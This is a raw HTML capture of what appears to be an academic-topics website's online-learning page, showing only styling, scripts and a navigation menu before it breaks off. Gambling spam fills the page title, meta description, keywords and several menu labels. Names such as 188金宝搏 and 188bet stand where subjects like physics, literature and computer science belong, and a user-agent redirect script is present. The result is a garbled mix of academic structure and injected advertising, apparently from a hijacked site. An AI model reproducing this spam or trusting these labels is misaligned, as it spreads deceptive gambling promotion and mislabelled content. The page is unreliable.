

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ushhc.com/academia/online-learning/
body_size: 22844
content:
<html id="phx-wrapper" lang="zh-CN">
 <head>
  <meta name="description" content="188jdc金宝搏覆盖上线前,中,后全周期的专业技术服务,188电竞篮球2k比分网采用24小时轮值制度,全年无休,为您打造可靠,稳定的运营环境.">
  <meta charset="UTF-8">
  <title>188jdc金宝搏|188bet无法提款|188电竞篮球2k比分网</title>
<meta name="keywords" content="188jdc金宝搏,188bet无法提款,188电竞篮球2k比分网" />
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
  <style type="text/css">:root {
  --button_hover_opacity: 0.6;--deprecated_color_tile_background: #ffffff;--color_highlighted_label: #ffffff;--color_interstitial_border: #354366;--color_label: #354366;--horizontal_rule_variant_one_width: 100;--horizontal_rule_variant_four_width: 100;--color_header_background: transparent;--color_sticky_nav_text_hover: #000000;--font_body_secondary_family: "hero-new", sans-serif;--drop_caps_variant2_color: #000000;--highlighted_text_line_height: 1.25;--horizontal_rule_variant_four_height: 2;--color_footer_nav_text: #333333;--horizontal_rule_variant_two_style: double;--color_stamp_text: #ffffff;--color_stamp_background: #354366;--font_ui_weight: 600;--font_ui_transform: uppercase;--font_ui_letter-spacing: 0.07rem;--font_ui_multiplier: 1.1;--font_ui_hmultiplier: 1;--blockquote_text_color: #777777;--color_text_primary_inverted: #ffffff;--color_text_primary: #333333;--global_width_offset: 0;--horizontal_rule_variant_four_style: dashed;--button_border_style: 3px solid;--hub_background_image_repeat: repeat;--premium_object_wrap_width: 480px;--palette_primary: #000000;--drop_caps_variant2_size: M;--deprecated_ui_primary: #777777;--navbar_height: 46px;--horizontal_rule_variant_one_height: 2;--color_anchor_hover_text: #000000;--color_button_border: #000000;--hub_background_image_attachment: scroll;--pullquote_font_size: M;--color_sticky_nav_text: #777777;--palette_accent: #354366;--deprecated_ui_primary_light: rgba(#777777, 0.5);--canvas_color_warnings: false;--hub_background_image: none;--color_footer_nav_text_hover: #000000;--image_hero_overlay: linearDark;--phx_page_min_height: 640px;--horizontal_rule_variant_three_color: #777777;--phx_size_c_breakpoint: 1240px;--palette_tone_black: #000000;--premium_object_breakout_width: 1100px;--font_body_primary_weight: 400;--font_body_primary_multiplier: .9;--font_body_primary_hmultiplier: 1.1;--color_header_nav_background: transparent;--pullquote_text_transform: none;--color_featured_header_nav_text_hover: #000000;--font_headline_primary_weight: 700;--font_headline_primary_multiplier: .95;--font_headline_primary_hmultiplier: 1.2;--deprecated_color_inverted: #ffffff;--color_divider: #b6b6b6;--pullquote_background_color: #f1f3f5;--color_header_subnav_text_hover: #b6b6b6;--font_meta_family: "hero-new", sans-serif;--horizontal_rule_variant_two_height: 6;--blockquote_border_size: 2;--color_button_background: false;--color_button_text: #333333;--hub_background_image_position: 0% 0%;--pullquote_text_hover_color: #292929;--deprecated_color_secondary: #354366;--header_background_image_type: none;--color_header_subnav_background: #ffffff;--premium_page_width: 1100px;--horizontal_rule_variant_three_style: dotted;--drop_caps_variant2_font_family: body-primary;--palette_tone_dark: #333333;--pullquote_text_link_color: #000000;--phx_sidebar_width_b: 200px;--phx_object_breakout_width: 860px;--horizontal_rule_variant_three_width: 100;--color_text_secondary_inverted: #ffffff;--color_header_subnav_border: #333333;--color_image_hero_text: #ffffff;--premium_content_width: 780px;--deprecated_color_body_text: #333333;--color_image_tile_text: #ffffff;--color_featured_header_nav_text: #000000;--horizontal_rule_variant_four_color: #777777;--font_meta_weight: 400;--font_meta_transform: uppercase;--font_meta_multiplier: .85;--font_meta_hmultiplier: 1;--color_footer_text: #333333;--color_headline: #333333;--site_default_transparency: 0.8;--color_headline_inverted: #ffffff;--drop_caps_variant1_size: M;--deprecated_color_ui_secondary: #b6b6b6;--background_color_ad: #f0f0f0;--hub_background_image_size: auto;--image_tile_overlay: linearDark;--site_alignment: center;--sticky_nav_background_opacity: 100;--horizontal_rule_variant_three_height: 2;--color_button_background_inverted: false;--color_button_border_inverted: #ffffff;--color_header_nav_text_hover: #000000;--color_header_text: #000000;--premium_object_breakout_margin: (1100px - 780px) / 2;--background_color_hub: #ffffff;--font_body_secondary_weight: 400;--font_body_secondary_multiplier: 1.08;--font_body_secondary_hmultiplier: 1.1;--color_label_inverted: #ffffff;--component_with_background_padding: 20px;--color_sticky_nav_background: transparent;--blockquote_text_link_color: #000000;--header_background_size: auto auto;--site_component_spacing: 20px;--drop_caps_variant1_color: #000000;--color_button_text_inverted: #ffffff;--deprecated_color_accent: #ffffff;--background_color_tile: #f2f2f2;--featured_header_background_opacity: 100;--font_headline_primary_family: "hero-new", sans-serif;--horizontal_rule_variant_one_color: #777777;--sticky_navbar_height: 46px;--svg_block_height: 60px;--deprecated_color_body_background: #ffffff;--blockquote_font_size: XS;--pullquote_text_color: #000000;--color_header_subnav_text: #333333;--drop_caps_variant1_font_family: body-primary;--deprecated_color_primary: #000000;--color_button_hover: opacity;--header_background_repeat: repeat;--font_body_primary_family: "hero-new", sans-serif;--color_anchor_text: #354366;--blockquote_background_color: rgba(0, 0, 0, 0);--color_highlight: #354366;--phx_content_width: 700px;--blockquote_border_color: #777777;--blockquote_text_hover_color: $color_hover_body;--phx_sidebar_width_c: 300px;--table_of_contents_title: Contents;--phx_object_breakout_margin: (860px - 700px) / 2;--color_header_nav_text: #000000;--horizontal_rule_variant_one_style: solid;--font_headline_secondary_family: "hero-new", sans-serif;--blockquote_text_transform: none;--color_text_secondary: #777777;--author_img_tilt: 0deg;--pullquote_font_family: body-secondary;--color_featured_header_background: transparent;--rounding_radius: 0;--header_background_position: top center;--component_divider: 1px solid;--featured_media_background: #ffffff;--blockquote_font_family: headline-secondary;--font_headline_secondary_weight: 700;--font_headline_secondary_transform: uppercase;--font_headline_secondary_multiplier: 1.2;--font_headline_secondary_hmultiplier: 1;--phx_object_wrap_width: 300px;--color_divider_inverted: #000000;--pullquote_background_padding: 20;--horizontal_rule_variant_two_color: #777777;--phx_page_width: 1100px;--table_of_contents_background_color: #b6b6b6;--horizontal_rule_variant_two_width: 100;--font_ui_family: "hero-new", sans-serif;--palette_tone_light: #b6b6b6;--palette_tone_mid: #777777;--palette_tone_white: #ffffff;--font_headline_detail_weight: 700;--font_headline_detail_multiplier: .95;--font_headline_detail_hmultiplier: 1.2;--font_headline_detail_family: "hero-new", sans-serif;--color_off_canvas_background: rgba(0, 0, 0, 0.8);--color_off_canvas_link: #ffffff;--color_off_canvas_link_hover: #ffffff;--color_off_canvas_link_hover_background: rgba(0, 0, 0, 0.8);--in_content_ad_border_color: #ffffff;--in_content_ad_padding_medium_gap: 0;--in_content_ad_padding_large_gap: 0;--in_content_ad_min_height: 250;--in_content_ad_border_width: 0
}</style>
  <style type="text/css">[ng\:cloak], [ng-cloak], [data-ng-cloak], [x-ng-cloak], .ng-cloak, .x-ng-cloak {display: none !important;}</style>
  <link rel="preload" href="https://use.typekit.net/eyr8dyd.css" as="style">
  <link rel="stylesheet" href="https://use.typekit.net/eyr8dyd.css" onload="window.fontLoadedResolve()">
  <link rel="stylesheet" href="//www.ushhc.com/site/styles/main.min.css?config=published&cv=c7d4cdbf20abf82fde4905569c5b2451&v=2022-09-02-161426-2c9d4db-028749">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.ushhc.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.ushhc.com">
<script type="text/javascript">uaredirect("//m.ushhc.com");</script>
</head>
 <body class="mm-alt-demo-data-enabled mm-experimental-lazy-enabled mm-tempest-video-enabled mm-tml-ad-container-lists-enabled mm-use-hummingbird-enabled mm-tml-ad-container-tables-enabled mm-use-eco-render-mode-enabled mm-jw-amp-enabled has-legacy-nav is-sidebar-enabled is-balloon-header-active" phx-page-manager>
  <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/runtime/alpha.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
  <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/runtime/beta1.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
  <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/runtime/gamma.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
  <base href="/">
  <meta charset="utf-8">
  <meta name="referrer" content="unsafe-url">
  <meta http-equiv="cleartype" content="on">
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="apple-mobile-web-app-capable" content="no">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
  <meta name="format-detection" content="address=no">
  <meta name="google-site-verification" content="">
  <meta name="generator" content="Tempest - maven.io">
  <meta name="pinterest" content="nohover">
  <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/PhoenixGoogleAnalytics.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
  <phoenix-script delay-load load-after-critical-elements src="//www.ushhc.com/.bootscripts/analytics.min.js?v=2022-09-02-161426-2c9d4db-028749"></phoenix-script>
  <a class="is-skip-link" href="#main-content">跳到主要内容</a>
  <phoenix-page>
   <phoenix-style href="/site/styles/print.min.css?v=2022-09-02-161426-2c9d4db-028749" media="print" delay-load load-after-critical></phoenix-style>
   <div id="lyra-wrapper">
    <phoenix-overlay class="m-off-canvas m-overlay is-left-drawer" overlay-name="offcanvas" role="navigation" style="visibility: hidden;" tabindex="-1" aria-hidden="true">
     <phoenix-notifier event-name="phoenix:overlay" events="click mousewheel scroll touchmove DOMMouseScroll">
      <div class="m-overlay-mask"></div>
     </phoenix-notifier>
     <div class="m-off-canvas--menu m-overlay--content">
      <div class="m-vertical-nav m-off-canvas--scroller-no-footer">
       <div class="m-off-canvas--header has-search">
        <div class="m-off-canvas--header-flagship"></div>
        <div class="m-off-canvas--header-auth"></div>
        <div class="m-off-canvas--header-close">
         <phoenix-notifier event-name="phoenix:overlay">
          <button class="m-overlay--close mm-overlay--close-static m-icon-button m-off-canvas--menu-close-btn" aria-label="Close Menu" type="button">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon mm-icon-button--static" icon="ico_close">
            <phoenix-icon-fallback class="m-svg" icon="ico_close">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_close"></use>
             </svg>
            </phoenix-icon-fallback>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
        </div>
        <div class="m-off-canvas--header-search">
         <form class="m-off-canvas--search" role="form" action="/search" method="GET">
          <input class="m-off-canvas--search-input" aria-label="Search" placeholder="Search" name="query">
          <button class="m-off-canvas--search-button m-icon-button" aria-label="Submit Search" type="submit">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon mm-icon-button--size-reset" icon="ico_search">
            <phoenix-icon-fallback class="m-svg" icon="ico_search">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_search"></use>
             </svg>
            </phoenix-icon-fallback>
           </phoenix-icon-fallback></button>
         </form>
        </div>
       </div>
       <div class="m-off-canvas--scroll-wrapper">
        <nav role="navigation">
         <phoenix-accordion class="m-accordion mn-accordion--off-canvas" id="offcanvas0-accordion">
          <ul>
           <li>
            <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0" accordion-id="offcanvas0-accordion">
             <div class="m-accordion--item-heading">
              <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/" title="阀杆">阀杆</a>
              <phoenix-accordion-toggler class="m-accordion--item-toggler-wrapper" accordion-id="offcanvas0-accordion" item-id="offcanvas0-0">
               <button class="m-accordion--item-heading-toggler m-icon-button mm-icon-button--small-icon mm-icon-button--plus-minus" aria-expanded="false" aria-controls="panel-offcanvas0-0" aria-label="button-toggler-offcanvas0-0" id="toggler-offcanvas0-0"><span class="m-icon-button--plus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_plus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_plus"></use>
                  </svg>
                 </phoenix-icon-fallback></span><span class="m-icon-button--minus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_minus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_minus"></use>
                  </svg>
                 </phoenix-icon-fallback></span></button>
              </phoenix-accordion-toggler>
             </div>
             <phoenix-accordion-panel id="panel-offcanvas0-0" accordion-id="offcanvas0-accordion" aria-labelledby="toggler-offcanvas0-0" hidden>
              <phoenix-accordion class="m-accordion mm-accordion-content" id="offcanvas0-0-accordion">
               <ul>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-0" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/entomology/" title="昆虫学">昆虫学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-1" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/genetics-evolution/" title="编入遗传与进化">编入遗传与进化</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-2" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/zoology/" title="动物学">动物学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-3" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/math/" title="数学">数学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-4" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/marine-biology/" title="海洋生物学">海洋生物学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-5" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/electrical-engineering/" title="电气工程">电气工程</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-6" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/chemistry/" title="化学">化学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-7" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/geology/" title="地质">地质</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-8" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/botany/" title="植物学">植物学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-9" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/computer-science/" title="188app官网">188app官网</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-10" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/mycology/" title="188appcob">188appcob</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-11" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/medical-science/" title="188app彩票">188app彩票</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-12" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/physics/" title="118金宝搏抽水">118金宝搏抽水</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-13" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/climatology-meteorology/" title="188abc金博宝">188abc金博宝</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-14" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/astronomy/" title="天文学">天文学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-15" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/ecology/" title="生态">生态</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-16" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/microbiology/" title="微生物学">微生物学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-0-17" accordion-id="offcanvas0-0-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/stem/paleontology/" title="古生物学">古生物学</a>
                  </div>
                 </phoenix-accordion-item></li>
               </ul>
              </phoenix-accordion>
             </phoenix-accordion-panel>
            </phoenix-accordion-item></li>
           <li>
            <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1" accordion-id="offcanvas0-accordion">
             <div class="m-accordion--item-heading">
              <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/" title="人文学科">人文学科</a>
              <phoenix-accordion-toggler class="m-accordion--item-toggler-wrapper" accordion-id="offcanvas0-accordion" item-id="offcanvas0-1">
               <button class="m-accordion--item-heading-toggler m-icon-button mm-icon-button--small-icon mm-icon-button--plus-minus" aria-expanded="false" aria-controls="panel-offcanvas0-1" aria-label="button-toggler-offcanvas0-1" id="toggler-offcanvas0-1"><span class="m-icon-button--plus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_plus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_plus"></use>
                  </svg>
                 </phoenix-icon-fallback></span><span class="m-icon-button--minus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_minus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_minus"></use>
                  </svg>
                 </phoenix-icon-fallback></span></button>
              </phoenix-accordion-toggler>
             </div>
             <phoenix-accordion-panel id="panel-offcanvas0-1" accordion-id="offcanvas0-accordion" aria-labelledby="toggler-offcanvas0-1" hidden>
              <phoenix-accordion class="m-accordion mm-accordion-content" id="offcanvas0-1-accordion">
               <ul>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-0" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/writing/" title="188188金宝搏">188188金宝搏</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-1" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/linguistics/" title="语言学">语言学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-2" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/literature/" title="168博金宝">168博金宝</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-3" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/languages/" title="语言">语言</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-4" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/history/" title="历史">历史</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-5" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/theology/" title="神学">神学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-6" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/philosophy/" title="哲学">哲学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-7" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/mythology/" title="神话">神话</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-8" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/performing-arts/" title="表演艺术">表演艺术</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-9" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/visual-arts/" title="视觉艺术">视觉艺术</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-10" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/architecture/" title="188.博金宝">188.博金宝</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-11" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/archaeology/" title="考古">考古</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-1-12" accordion-id="offcanvas0-1-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/humanities/biographies/" title="传记">传记</a>
                  </div>
                 </phoenix-accordion-item></li>
               </ul>
              </phoenix-accordion>
             </phoenix-accordion-panel>
            </phoenix-accordion-item></li>
           <li>
            <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2" accordion-id="offcanvas0-accordion">
             <div class="m-accordion--item-heading">
              <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/" title="学术界">学术界</a>
              <phoenix-accordion-toggler class="m-accordion--item-toggler-wrapper" accordion-id="offcanvas0-accordion" item-id="offcanvas0-2">
               <button class="m-accordion--item-heading-toggler m-icon-button mm-icon-button--small-icon mm-icon-button--plus-minus" aria-expanded="false" aria-controls="panel-offcanvas0-2" aria-label="button-toggler-offcanvas0-2" id="toggler-offcanvas0-2"><span class="m-icon-button--plus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_plus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_plus"></use>
                  </svg>
                 </phoenix-icon-fallback></span><span class="m-icon-button--minus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_minus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_minus"></use>
                  </svg>
                 </phoenix-icon-fallback></span></button>
              </phoenix-accordion-toggler>
             </div>
             <phoenix-accordion-panel id="panel-offcanvas0-2" accordion-id="offcanvas0-accordion" aria-labelledby="toggler-offcanvas0-2" hidden>
              <phoenix-accordion class="m-accordion mm-accordion-content" id="offcanvas0-2-accordion">
               <ul>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-0" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/essays/" title="论文">论文</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-1" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/teaching/" title="教学">教学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-2" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/college/" title="学院和大学">学院和大学</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-3" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/student-life/" title="学生生活">学生生活</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-4" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/esl/" title="非母语英语课程">非母语英语课程</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-5" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/vocational-training/" title="职业培训">职业培训</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-6" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/standardized-tests/" title="标准化考试">标准化考试</a>
                  </div>
                 </phoenix-accordion-item></li>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-2-7" accordion-id="offcanvas0-2-accordion">
                  <div class="m-accordion--item-heading">
                   <a class="m-accordion--item-heading-link" href="//www.ushhc.com/academia/online-learning/" title="在线学习">在线学习</a>
                  </div>
                 </phoenix-accordion-item></li>
               </ul>
              </phoenix-accordion>
             </phoenix-accordion-panel>
            </phoenix-accordion-item></li>
           <li>
            <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3" accordion-id="offcanvas0-accordion">
             <div class="m-accordion--item-heading">
              <a class="m-accordion--item-heading-link" href="//www.ushhc.com/social-sciences/" title="188电竞篮球2k比分网">188电竞篮球2k比分网</a>
              <phoenix-accordion-toggler class="m-accordion--item-toggler-wrapper" accordion-id="offcanvas0-accordion" item-id="offcanvas0-3">
               <button class="m-accordion--item-heading-toggler m-icon-button mm-icon-button--small-icon mm-icon-button--plus-minus" aria-expanded="false" aria-controls="panel-offcanvas0-3" aria-label="button-toggler-offcanvas0-3" id="toggler-offcanvas0-3"><span class="m-icon-button--plus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_plus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_plus"></use>
                  </svg>
                 </phoenix-icon-fallback></span><span class="m-icon-button--minus">
                 <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_minus">
                  <svg>
                   <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_minus"></use>
                  </svg>
                 </phoenix-icon-fallback></span></button>
              </phoenix-accordion-toggler>
             </div>
             <phoenix-accordion-panel id="panel-offcanvas0-3" accordion-id="offcanvas0-accordion" aria-labelledby="toggler-offcanvas0-3" hidden>
              <phoenix-accordion class="m-accordion mm-accordion-content" id="offcanvas0-3-accordion">
               <ul>
                <li>
                 <phoenix-accordion-item class="m-accordion--item" id="offcanvas0-3-0" accordion-id="offcanvas0-3-accordion">
                  <div class="m-accordion--item-heading">
